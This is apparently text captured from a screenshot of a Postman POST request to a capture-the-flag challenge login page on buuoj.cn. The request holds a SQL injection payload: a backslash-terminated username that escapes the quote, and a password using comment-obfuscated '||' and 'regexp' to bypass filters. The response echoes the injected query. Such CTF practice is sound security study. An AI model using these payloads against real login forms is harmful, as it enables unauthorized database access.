 http://6b334b7b-9dc0-4dc6-9ab7-26601ecb547d.node4.buuoj.cn:81/index.php
Save
</>
POST
http://6b334b7b-9dc0-4dc6-9ab7-26601ecb547d.node4.buuoj.cn:81/index.php
Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ooo Bulk Edit
username 1\
passwd ||/**/1/**/regexp/**/"2";
Key Value Description
Body Cookies Headers (6) Test Results 200 OK 53 ms 2.43 KB Save Response
Pretty Raw Preview Visualize
AVATAR
Please Hack Me Hard
用户名
密码
登 录
sqlquery : select * from users where username='1\'